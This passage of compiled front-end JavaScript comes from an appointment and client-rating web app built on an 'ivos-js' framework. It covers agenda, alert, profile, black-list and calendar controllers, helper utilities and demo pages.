this;ivos_js_1.Modal.withHbs('hbs-hotel-suite').setData(app).setButtonLabel(Labels.Common.UPDATE).render(function (dto) { return _this_1.updateHotelSuite(app, dto); });};AgendaController.prototype.showHideTodayButton = function () {if (this.currentDateSearch.equals(ivos_js_1.LocalDate.now())) {ivos_js_1.Utils.ui.hide('btn-today');}else {ivos_js_1.Utils.ui.show('btn-today');}};AgendaController.prototype.getCliIcon = function (rating) {var icon = null;if (rating) {if (rating < 2.5) {icon = decodeURIComponent('%F0%9F%9A%A8');}else if (rating < 3) {icon = decodeURIComponent('%E2%9A%A0%EF%B8%8F');}else {icon = decodeURIComponent('%E2%9C%85');}}return icon;};AgendaController.prototype.getShowCheckInFlag = function (datetime, mins) {var min = datetime.minusMinutes(20);var max = datetime.plusMinutes(mins);this.LOGGER.debug2('Min [{}]', min);this.LOGGER.debug2('Max [{}]', max);return ivos_js_1.OffsetDateTime.now().isBetween(min, max);};AgendaController.prototype.getWhatsappLink = function (phone) {var link = null;if (ivos_js_1.StringUtils.startsWith(phone, '+')) {link = "https://api.whatsapp.com/send?phone=".concat(ivos_js_1.StringUtils.replaceAll(phone.substring(1), ' ', ''));}return link;};AgendaController.prototype.getAppRows = function (apps) {var _this_1 = this;var appRowDtos = [];ivos_js_1.Items.ofRange(0, 24).get().forEach(function (h) {var appByH = apps.filter(function (app) { return h == ivos_js_1.OffsetDateTime.parse(app.dateTime).getDate().getHours(); });if (appByH.length) {appRowDtos = appRowDtos.concat(_this_1.getAppRowDtos(appByH));}else if (h >= 9 && h <= 20) {appRowDtos.push(_this_1.getEmptyRow(h));}});return appRowDtos;};AgendaController.prototype.getEmptyRow = function (h) {var auxDate = new Date();auxDate.setHours(h);auxDate.setMinutes(0);return ivos_js_1.Objects.of({hour: ivos_js_1.OffsetDateTime.fromDate(auxDate).getAmPmTime(),app: null});};AgendaController.prototype.initShowAppointmentExamplesFlag = function () {var show = false;if (this.currentDateSearch.equals(ivos_js_1.LocalDate.now())) {var c = ivos_js_1.Utils.stg.getLocalItem(this.LS_APP_EG_COUNTER) || '0';show = parseInt(c) < 3;if (show) {ivos_js_1.Utils.stg.setLocalItem(this.LS_APP_EG_COUNTER, "".concat(parseInt(c) + 1));}}this.showAppExamples = show;};AgendaController.prototype.showGuide = function () {var show = false;if (this.currentDateSearch.equals(ivos_js_1.LocalDate.now())) {var c = ivos_js_1.Utils.stg.getLocalItem(this.LS_GUIDE_COUNTER) || '0';show = parseInt(c) < 2;if (show) {ivos_js_1.Utils.stg.setLocalItem(this.LS_GUIDE_COUNTER, "".concat(parseInt(c) + 1));}}return show;};return AgendaController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var AlertNoCheckoutController = (function (_super) {__extends(AlertNoCheckoutController, _super);function AlertNoCheckoutController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.empty();};_this_1.getAppointmentAlertDate = function (idKey) {return ProjectActions_1.ProjectActions.kAppointments.getAlertData(idKey).peek(function (d) {return ivos_js_1.Mutator.forObject(d).putKey('time', function () { return ivos_js_1.OffsetDateTime.parse(d.dateTime).getAmPmTime(); }).putKey('checkinTime', function () { return d.checkIn ? ivos_js_1.OffsetDateTime.parse(d.checkIn).getAmPmTime() : null; });});};return _this_1;}AlertNoCheckoutController.prototype.getViewsToPreLoad = function () {return [];};;AlertNoCheckoutController.prototype.getDataSupplier = function () {var _this_1 = this;var idKey = ivos_js_1.Utils.url.getTextFromHash();if (!idKey) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Alert.NO_APPS_FOUND);}return function () { return idKey ? _this_1.getAppointmentAlertDate(idKey) : ivos_js_1.Mono.empty(); };};AlertNoCheckoutController.prototype.mapBeforeComposeView = function (dto) {return dto;};;return AlertNoCheckoutController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var AlertPanicController = (function (_super) {__extends(AlertPanicController, _super);function AlertPanicController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.empty();};_this_1.getLastApppointments = function (data) {return ProjectActions_1.ProjectActions.kAppointments.getLasts(data).peek(function (l) {return ivos_js_1.Mutator.forList(l).putKey('time', function (d) { return ivos_js_1.OffsetDateTime.parse(d.dateTime).getAmPmTime(); }).putKey('checkinTime', function (d) { return d.checkIn ? ivos_js_1.OffsetDateTime.parse(d.checkIn).getAmPmTime() : null; });}).map(function (l) {return ivos_js_1.Objects.of({ items: l });});};return _this_1;}AlertPanicController.prototype.getViewsToPreLoad = function () {return [];};;AlertPanicController.prototype.requireSession = function () {return true;};AlertPanicController.prototype.getDataSupplier = function () {var _this_1 = this;var data = ivos_js_1.Utils.url.getDtoFromHash();if (!data) {ivos_js_1.Notifier.showNotificationWarn(Labels.Koko.Alert.NO_APPS_FOUND);}return function () { return data ? _this_1.getLastApppointments(data) : ivos_js_1.Mono.empty(); };};AlertPanicController.prototype.mapBeforeComposeView = function (dto) {return dto;};;return AlertPanicController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ProjectUtils_1 = require("com.project.comps/ProjectUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var ClientUtils_1 = require("com.project.comps/ClientUtils");var AnonController = (function (_super) {__extends(AnonController, _super);function AnonController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_2.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.anonId = '';_this_1.afterCompose2 = function (dto) {return _this_1.renderProfileCard(dto);};_this_1.getEntryReview = function () {return ivos_js_2.Mono.if(_this_1.anonId && ProjectUtils_1.ProjectUtils.sessionForExpExistsModal()).whenTrue(function () {return ProjectActions_1.ProjectActions.hlUser.getProfileAnon(_this_1.anonId);}).whenFalseDoNothing();};_this_1.renderProfileCard = function (info) {return ivos_js_2.HBS.loadViewInElement(Views.PROFILE_CARD, info, 'cont-prof-card').thenDo(function () { return ivos_js_2.Utils.ui.onClickDo('bar-level-progress', function () { return ivos_js_1.Notifier.showNotificationOk(Labels.Client.Profile.BAR_PROGRESS_TIP); }); });};return _this_1;}AnonController.prototype.getViewsToPreLoad = function () {return [];};;AnonController.prototype.getDataSupplier = function () {var _this_1 = this;this.initAnonId();return function () { return _this_1.getEntryReview(); };};AnonController.prototype.mapBeforeComposeView = function (dto) {if (dto) {ClientUtils_1.ClientUtils.fillDataForProfileCardBasic(dto);}return dto;};;AnonController.prototype.initAnonId = function () {this.anonId = ivos_js_2.Utils.url.getTextFromHash();if (!this.anonId) {ivos_js_1.Notifier.showNotificationWarn(Labels.Client.Profile.PROFILE_NOT_FOUND);}};return AnonController;}(ivos_js_1.BaseController)); var Auditor = (function () {function Auditor() {}Auditor.addAction = function (actionName) {try {var actions = window['actions'];if (!actions) {actions = [];window['actions'] = actions;}actions.push(actionName);if (actions.length > 10) {actions.shift();}}catch (error) {}};return Auditor;}());exports.Auditor = Auditor; var AutoComplete = (function () {function AutoComplete() {}AutoComplete.prototype.autocomplete = function (params) {var inputId = params.inputId;var arr = params.keys;var minSearchSize = params.minSearchSize;var resultSize = params.resultSize;var searchMapper = params.searchMapper;var keyMapper = params.keyMapper;var inp = document.getElementById(inputId);var currentFocus;inp.addEventListener("input", function (e) {var a, b, i, val = this.value;closeAllLists();if (val && val.length >= minSearchSize) {currentFocus = -1;a = document.createElement("DIV");a.setAttribute("id", this.id + "autocomplete-list");a.setAttribute("class", "autocomplete-items");this.parentNode.appendChild(a);var coincidences = 0;for (var i_1 = 0; i_1 < arr.length; i_1++) {if (keyMapper(arr[i_1]).indexOf(searchMapper(val)) != -1) {b = document.createElement("DIV");b.innerHTML = "<strong>" + arr[i_1].substring(0, val.length) + "</strong>";b.innerHTML += arr[i_1].substring(val.length);b.innerHTML += "<input type='hidden' value='" + arr[i_1] + "'>";b.addEventListener("click", function (e) {inp.value = this.getElementsByTagName("input")[0].value;closeAllLists();});coincidences++;a.appendChild(b);}if (coincidences >= resultSize) {break;}}}else {return false;}});inp.addEventListener("keydown", function (e) {var x = document.getElementById(this.id + "autocomplete-list");if (x)x = x.getElementsByTagName("div");if (e.keyCode == 40) {currentFocus++;addActive(x);}else if (e.keyCode == 38) {currentFocus--;addActive(x);}else if (e.keyCode == 13) {e.preventDefault();if (currentFocus > -1) {if (x)x[currentFocus].click();}}});var addActive = function (x) {if (!x)return false;removeActive(x);if (currentFocus >= x.length)currentFocus = 0;if (currentFocus < 0)currentFocus = (x.length - 1);x[currentFocus].classList.add("autocomplete-active");};var removeActive = function (x) {for (var i = 0; i < x.length; i++) {x[i].classList.remove("autocomplete-active");}};var closeAllLists = function (elmnt) {var x = document.getElementsByClassName("autocomplete-items");for (var i = 0; i < x.length; i++) {if (elmnt != x[i] && elmnt != inp) {x[i].parentNode.removeChild(x[i]);}}};};return AutoComplete;}());exports.AutoComplete = AutoComplete; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var EntryUtils_1 = require("com.project.comps/EntryUtils");var HLReviewsMockUtils_1 = require("com.project.comps/HLReviewsMockUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var BlackListController = (function (_super) {__extends(BlackListController, _super);function BlackListController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromAction(function () {new ivos_js_1.GeoComp().composeContryCityLocators('filter-city', function (geoDto) { return _this_1.showPaginatedContent(geoDto).subscribe(); });});};_this_1.showPaginatedContent = function (geoDto) {return ivos_js_1.HBS.loadViewTemplate(Views.ENTRIES).map(function (hbs) {return ivos_js_2.PaginatedContentComposer.ofSearcher({name: 'black-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchItems(page, geoDto); }}).setPaginatorElements(ivos_js_1.Utils.ui.isMobileResolution() ? 4 : 10).setPageSizeOptions([]).hideFirstLastButton(ivos_js_1.Utils.ui.isMobileResolution()).hidePaginatorDetail(true).setOnChangeComposer(function () { return _this_1.disableButtonsForVisitors(); }).render('black-list', hbs);});};_this_1.searchItems = function (page, geoDto) {return ivos_js_1.Mono.if(ivos_js_1.Utils.app.sessionExists(false)).whenTrue(function () { return ProjectActions_1.ProjectActions.hlEntries.getBlackListLastItems(geoDto.lat, geoDto.lng, page); }).whenFalse(function () { return _this_1.getBlackListLastItemsByMock(); }).map(function (it) {if (it.total == 0) {ivos_js_1.Notifier.showToast(Labels.Experiences.SEARCH_WITH_NO_RESULTS);}return _this_1.fillAuxData(it);});};_this_1.getBlackListLastItemsByMock = function () {return ivos_js_1.Mono.fromSupplier(function () {return ivos_js_1.Objects.of({info: { isDummy: true },schema: null,summaryRows: null,page: 1,total: 10,size: 10,records: ivos_js_1.Items.ofRange(1, 10).map(function (n) { return _this_1.getEntryDataSimpleDtoMock(); }).get()});});};_this_1.getEntryDataSimpleDtoMock = function () {return ivos_js_1.Objects.of({idEntry: 0,name: ivos_js_1.Utils.str.rand(ivos_js_1.Utils.num.getRandom(10) + 5),rating: parseFloat("2.".concat(ivos_js_1.Utils.num.getRandom(50) + 50)),votes: ivos_js_1.Utils.num.getRandom(10) + 10,source: ivos_js_1.Utils.num.getRandom(2) % 2 == 0 ? "https://".concat(ivos_js_1.Utils.str.rand(ivos_js_1.Utils.num.getRandom(10) + 5), ".com") : null,twUsername: ivos_js_1.Utils.num.getRandom(2) % 2 == 0 ? ivos_js_1.Utils.str.rand(ivos_js_1.Utils.num.getRandom(10) + 5) : null,twImg: null,phone: _this_1.getRandomPhone()});};_this_1.getRandomPhone = function () {return "+31 ".concat(ivos_js_1.Utils.num.getRandom(9)).concat(ivos_js_1.Utils.num.getRandom(9), " ").concat(ivos_js_1.Utils.num.getRandom(9000) + 1000, " ").concat(ivos_js_1.Utils.num.getRandom(9000) + 1000);};_this_1.fillAuxData = function (resp) {resp.records = resp.records ? resp.records.map(function (it) { return _this_1.fillDtoAuxData(it); }) : [];return resp;};_this_1.fillDtoAuxData = function (dto) {if (dto.rating) {dto['stars'] = "".concat(dto.rating + 0.000001).substring(0, 4);}dto['starClass'] = dto.rating && dto.rating >= 3 ? 'star-gold' : (dto.rating && dto.rating < 3 ? 'star-red' : '');dto['link'] = EntryUtils_1.EntryUtils.getLink(dto.idEntry);dto['profilePic'] = EntryUtils_1.EntryUtils.getPicProfileLinkTag(dto.twImg, dto.idEntry);dto.source = dto.source ? _this_1.getHostSource(dto.source) : null;return dto;};return _this_1;}BlackListController.prototype.getViewsToPreLoad = function () {return [];};;BlackListController.prototype.getDataSupplier = function () {return null;};BlackListController.prototype.mapBeforeComposeView = function (dto) {return dto;};;BlackListController.prototype.disableButtonsForVisitors = function () {if (!ivos_js_1.Utils.app.sessionExists(false)) {HLReviewsMockUtils_1.HLReviewsMockUtils.disableButtons('black-list');}};BlackListController.prototype.getHostSource = function (source) {var x;try {x = new URL(source).host;}catch (error) {x = '';}return x;};return BlackListController;}(ivos_js_1.BaseController)); var Bool = (function () {function Bool() {}Bool.parse = function (txt) {return Bool.isTrue(txt) ? true : (Bool.isFalse(txt) ? false : null);};Bool.isTrue = function (it) {return Bool.isBooleanTrue(it) || Bool.isTextTrue(it) || Bool.isNumTrue(it);};Bool.isFalse = function (it) {return Bool.isBooleanFalse(it) || Bool.isTextFalse(it) || Bool.isBooleanFalse(it);};Bool.isBooleanTrue = function (it) {return (typeof (it) == 'boolean' && it);};Bool.isNumTrue = function (it) {return (typeof (it) == 'number' && it == 1);};Bool.isTextTrue = function (txt) {return (typeof (txt) == 'string' && (txt.toUpperCase() == 'TRUE' || txt.toUpperCase() == 'T' || txt.toUpperCase() == '1'));};Bool.isBooleanFalse = function (it) {return (typeof (it) == 'boolean' && !it);};Bool.isTextFalse = function (txt) {return (typeof (txt) == 'string' && (txt.toUpperCase() == 'FALSE' || txt.toUpperCase() == 'F' || txt.toUpperCase() == '0'));};Bool.isNumFalse = function (it) {return (typeof (it) == 'number' && it == 0);};return Bool;}());exports.Bool = Bool; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var CalendarController = (function (_super) {__extends(CalendarController, _super);function CalendarController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.data = null;_this_1.month = ivos_js_1.LocalDate.now();_this_1.afterCompose2 = function (dto) {return ivos_js_1.FwkActions.schedules.getSchedulesLocks().map(function (schedules) {return _this_1.data = ivos_js_1.Mutable.of(schedules).apply(function (i) { return i.locks = i.locks.sort(function (a, b) { return b.id - a.id; }); }).apply(function (i) { return i.schedules = i.schedules.sort(function (a, b) { return b.id - a.id; }); }).apply(function (i) { return i.schedules.forEach(function (sch) { return _this_1.fillDays(sch); }); }).get();}).ignore().thenDefer(function () { return _this_1.renderCalendar(); }).then(_this_1.initButtons());};_this_1.initButtons = function () {return ivos_js_1.Mono.fromAction(function () {ivos_js_1.Utils.ui.onClick('btn-prev-month', function () { return _this_1.showPrevMonth(); });ivos_js_1.Utils.ui.onClick('btn-next-month', function () { return _this_1.showNextMonth(); });});};_this_1.showNextMonth = function () {return ivos_js_1.Mono.fromAction(function () { return _this_1.month = _this_1.month.plusMonths(1); }).thenDefer(function () { return _this_1.renderCalendar(); });};_this_1.showPrevMonth = function () {return ivos_js_1.Mono.fromAction(function () { return _this_1.month = _this_1.month.minusMonths(1); }).thenDefer(function () { return _this_1.renderCalendar(); });};_this_1.renderCalendar = function () {return ivos_js_1.HBS.renderInternalHbs('hbs-calendar', _this_1.generateCalendar(), 'cont-calendar');};return _this_1;}CalendarController.prototype.getViewsToPreLoad = function () {return [];};;CalendarController.prototype.getDataSupplier = function () {return null;};CalendarController.prototype.mapBeforeComposeView = function (dto) {return dto;};;CalendarController.prototype.fillDays = function (d) {var l = [];if (d.sunday)l.push(0);if (d.monday)l.push(1);if (d.tuesday)l.push(2);if (d.wednesday)l.push(3);if (d.thursday)l.push(4);if (d.friday)l.push(5);if (d.saturday)l.push(6);d['days'] = l;};CalendarController.prototype.getDayClass = function (day) {var c = 'no-available';var text = 'No disponible';if (!ivos_js_1.Items.of(this.data.locks).anyMatch(function (l) { return day.isBetween(ivos_js_1.LocalDate.parse(l.initialDate), ivos_js_1.LocalDate.parse(l.finalDate)); })) {var tour = ivos_js_1.Items.of(this.data.schedules).filter(function (l) { return l.finalDate && true; }).findFirst(function (l) { return day.isBetween(ivos_js_1.LocalDate.parse(l.initialDate), ivos_js_1.LocalDate.parse(l.finalDate)); });if (tour.isPresent()) {var sch = tour.get();if (sch['days'].indexOf(day.getDate().getDay()) != -1) {c = 'tour';text = sch.name;}}else {var normalSch = ivos_js_1.Items.of(this.data.schedules).filter(function (l) { return !l.finalDate; }).findFirst(function (l) { return day.isAfter(ivos_js_1.LocalDate.parse(l.initialDate)) || day.equals(ivos_js_1.LocalDate.parse(l.initialDate)); });if (normalSch.isPresent()) {var sch = normalSch.get();if (sch['days'].indexOf(day.getDate().getDay()) != -1) {c = 'available';text = sch.name;}}}}return ivos_js_1.Tuples.of2(c, text);};CalendarController.prototype.generateCalendar = function () {var year = this.month.getDate().getFullYear();var monthNumber = this.month.getDate().getMonth();var firstDay = new Date(year, monthNumber, 1);var monthName = firstDay.toLocaleString('default', { month: 'long' });var firstDayOfWeek = firstDay.getDay();var adjustedFirstDay = firstDayOfWeek === 0 ? 6 : firstDayOfWeek - 1;var lastDay = new Date(year, monthNumber + 1, 0);var daysInMonth = lastDay.getDate();var totalDaysToShow = Math.ceil((adjustedFirstDay + daysInMonth) / 7) * 7;var weeks = [];var currentWeek = [];for (var i = 0; i < adjustedFirstDay; i++) {currentWeek.push({ dayClass: 'no-month' });}for (var day = 1; day <= daysInMonth; day++) {var dayData = this.getDayClass(ivos_js_1.LocalDate.from(year, monthNumber + 1, day));var calendarDay = {dayNum: day,dayClass: dayData.get1(),text: dayData.get2()};currentWeek.push(calendarDay);if (currentWeek.length === 7) {weeks.push({ days: currentWeek });currentWeek = [];}}if (currentWeek.length > 0) {while (currentWeek.length < 7) {currentWeek.push({ dayClass: 'no-month' });}weeks.push({ days: currentWeek });}return {year: year,month: monthName,weeks: weeks};};return CalendarController;}(ivos_js_1.BaseController)); var Paths_1 = require("com.project.cfg/Paths");var ivos_js_1 = require("ivos-js");var ProjectUtils_1 = require("./ProjectUtils");var ClientUtils = (function () {function ClientUtils() {}ClientUtils.fillDataForProfileCardBasic = function (info) {if (info) {if (info.cliRating) {cliRatingStr = "".concat(info.cliRating + 0.000001).substring(0, 5);cliStars = Math.floor(info.cliRating);}else {cliRatingStr = '_._____';cliStars = 0;}info['clientRatingPart1'] = cliRatingStr.substring(0, 3);info['clientRatingPart2'] = cliRatingStr.substring(3, 5);info['clientStars'] = cliStars;var userLevel = Math.min(8, info.userLevel ? info.userLevel : 1);info['clientLevelProgress'] = ((info.userLevel / 8) * 100).toFixed(0);info['clientLevelDesc'] = ClientUtils.getUserLevelDesc(userLevel);}};ClientUtils.fillDataForProfileCard = function (info) {if (info) {ClientUtils.fillDataForProfileCardBasic(info);info['clientProfileLink'] = ClientUtils.getProfileLink(info.cliLogin, info.cliAnonId);info['clientProfileLinkTag'] = ClientUtils.getPicProfileLinkTag(info.cliImg, info.cliLogin, info.cliAnonId);info['clientTwLink'] = ProjectUtils_1.ProjectUtils.getTwitterLink(info.cliTwUser, info.cliTwId);info['bio'] = info['bio'] = info['bio'] ? ivos_js_1.Utils.str.replaceAll(info['bio'], '\n', '<br>') : info['bio'];}return info;};ClientUtils.getPicProfileLinkTag = function (img, idOrUser, annonId) {var randomColor = ProjectUtils_1.ProjectUtils.getRndRGBLigth();var svg = "\n        <svg style=\"stroke: ".concat(randomColor, ";\" width=\"48px\" height=\"48px\" viewBox=\"0 0 24 24\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" >\n        <path d=\"M16 7C16 9.20914 14.2091 11 12 11C9.79086 11 8 9.20914 8 7C8 4.79086 9.79086 3 12 3C14.2091 3 16 4.79086 16 7Z\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\n        <path d=\"M12 14C8.13401 14 5 17.134 5 21H19C19 17.134 15.866 14 12 14Z\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\"></path>\n        </svg>");var svgB64 = btoa(svg.trim());var styleForDiv = "style=\"background: url(data:image/svg+xml;base64,".concat(svgB64, ");\"");var style = img ? " style=\"background-image: url('".concat(img, "')\" ") : '';var link = ClientUtils.getProfileLink(idOrUser, annonId);var code = "\n        <a href=\"".concat(link, "\" >\n            <div class=\"prof-pic-v2\" ").concat(styleForDiv, ">\n                <div ").concat(style, "></div>\n            </div>            \n        </a>\n        ");return code;};ClientUtils.getUserLevelDesc = function (userLevel) {var levels = ['Bronze','Bronze','Silver','Gold','Platinum','Diamond','Master','Champion','Titan',];return levels[Math.max(0, Math.min(8, userLevel))];};ClientUtils.getProfileLink = function (user, annonId) {return annonId ? ivos_js_1.Utils.app.getLink(Paths_1.Paths.CLIENT_ANON_PROFILE, annonId) : ivos_js_1.Utils.app.getLink(Paths_1.Paths.CLIENT_PROFILE, user);};return ClientUtils;}());exports.ClientUtils = ClientUtils; var Objects_1 = require("./Objects");var Consumer = (function () {function Consumer() {}Consumer.consume = function (item, consumer) {if (Objects_1.Objects.isNotNull(item)) {consumer(item);}};Consumer.consumeOnTrue = function (flag, runnable) {if ((typeof flag) != 'undefined' && flag != null && flag) {runnable();}};Consumer.onTrue = function (runnable) {return function (b) { Consumer.consumeOnTrue(b, runnable); };};Consumer.ifPresent = function (consumer) {return function (b) { Consumer.consume(b, consumer); };};return Consumer;}());exports.Consumer = Consumer; var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var DemoGetFewParamsController = (function (_super) {__extends(DemoGetFewParamsController, _super);function DemoGetFewParamsController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return ivos_js_1.Mono.fromSupplier(function () {_this_1.LOGGER.debug2('Executing afterCompose');var newDto = [];newDto['injectedValue1'] = 'Injected value A';newDto['injectedValue2'] = 'Injected value B using afterCompose2';return newDto;}).flatMap(function (newDto) {return ivos_js_1.HBS.loadViewInElement('demo/_demo-1', newDto, 'infoA').then(ivos_js_1.HBS.loadViewInElement('demo/_demo-2', newDto, 'infoB'));}).thenDo(function () {return _this_1.prepareButtonForFormByView();}).thenDo(function () {return _this_1.prepareButtonForFormByDom();});};return _this_1;}DemoGetFewParamsController.prototype.getViewsToPreLoad = function () {var views = [];views.push('demo/_demo-1');views.push('demo/_demo-2');return views;};;DemoGetFewParamsController.prototype.getDataSupplier = function () {return function () { return ivos_js_1.FwkActions.demo.getGetFewParams('text', 1001); };};DemoGetFewParamsController.prototype.mapBeforeComposeView = function (dto) {var newDto = [];newDto['labelKeyInjected'] = 'common.close';newDto['injectedValue1'] = 'Injected value 1';newDto['injectedValue2'] = 'Injected value 2 using mapBeforeComposeView';newDto['data'] = dto;return newDto;};;DemoGetFewParamsController.prototype.prepareButtonForFormByDom = function () {var _this_1 = this;ivos_js_1.Utils.ui.onClickDo('btn-pop-form-by-dom', function () {var fields = ivos_js_1.Items.ofRange(1, 25).map(function (idx) {return ivos_js_1.DomBuilder.create('div').appendChild(ivos_js_1.DomBuilder.create('input').setAttribute('type', 'text').setAttribute('name', "name".concat(idx)).setAttribute('placeholder', "name-".concat(idx)));}).get();var formContent = ivos_js_1.DomBuilder.create('div').setClass('pro_form1').appendChild(ivos_js_1.DomBuilder.create('h5').setTextContent('Demo form')).appendChilds(fields).build();ivos_js_1.Utils.ui.showPopUpFormByDom(formContent, 'Title', Labels.Common.SEND, function () {return ivos_js_1.Mono.fromSupplier(function () {var it = ivos_js_1.Utils.ui.getFormDataAsDto('form-popup');_this_1.LOGGER.debug2('Form result [{}]', JSON.stringify(it));return true;});});});};DemoGetFewParamsController.prototype.prepareButtonForFormByView = function () {ivos_js_1.Utils.ui.onClickDo('btn-pop-form', function () {var dto = {};dto['subtitle'] = 'Sub tittle';ivos_js_1.Utils.ui.showPopUpForm('demo/demo-form-long', 'Title', dto, function (it) {console.debug("Form result [".concat(JSON.stringify(it), "]"));});});};return DemoGetFewParamsController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var ivos_js_1 = require("ivos-js");var DemoPaginatedController = (function (_super) {__extends(DemoPaginatedController, _super);function DemoPaginatedController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.afterCompose2 = function (dto) {return _this_1.showPaginatedContent();};_this_1.showPaginatedContent = function () {return ivos_js_1.HBS.loadViewTemplate('demo/paginated-content').map(function (hbs) {return ivos_js_1.PaginatedContentComposer.ofSearcher({name: 'demo',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this_1.searchItems(page, pageSize); }}).setPaginatorElements(5).setPageSizeOptions([10, 15, 20]).render('container-paginated', hbs);});};_this_1.searchItems = function (page, pageSize) {return ivos_js_1.Mono.defer(function () {var filter = 'filter-x';return _this_1.consumeApiMock(page, pageSize, filter);});};_this_1.consumeApiMock = function (page, pageSize, filter) {return ivos_js_1.Mono.fromSupplier(function () {return ivos_js_1.Items.ofRange(1, pageSize).map(function (i) {return ivos_js_1.Objects.of({name: "name ".concat(filter, " ").concat(i + (page - 1) * pageSize),num: i + (page - 1) * pageSize});}).get();}).map(function (dtos) {return ivos_js_1.Objects.of({info: null,schema: null,page: page,size: pageSize,total: 150,records: dtos,summaryRows: null});});};return _this_1;}DemoPaginatedController.prototype.getViewsToPreLoad = function () {var views = [];views.push('demo/paginated-content');return 